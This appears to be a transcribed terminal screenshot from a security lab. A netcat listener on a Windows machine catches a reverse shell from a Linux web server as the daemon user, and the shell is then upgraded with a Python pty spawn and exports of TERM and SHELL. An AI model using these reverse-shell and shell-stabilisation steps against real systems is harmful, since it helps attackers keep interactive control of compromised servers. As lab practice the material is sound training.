 C:\Users\우하민\Downloads\netcat-win32-1.11 (2)\netcat-1.11>nc64.exe
 -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.201.151] from (UNKNOWN) [192.168.200.107] 54721
bash: cannot set terminal process group (2791): Inappropriate ioctl
for device
bash: no job control in this shell
daemon@kisec:/usr/sukisec/www/_core/_files/lab$ id
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
daemon@kisec:/usr/sukisec/www/_core/_files/lab$ python3 -c 'import p
ty;pty.spawn("/bin/bash")'
<ww/_core/_files/lab$ python3 -c 'import pty;pty.spa
wn("/bin/bash")'
daemon@kisec:/usr/sukisec/www/_core/_files/lab$ export TERM=xterm
export TERM=xterm
daemon@kisec:/usr/sukisec/www/_core/_files/lab$ export SHELL=bash
export SHELL=bash
daemon@kisec:/usr/sukisec/www/_core/_files/lab$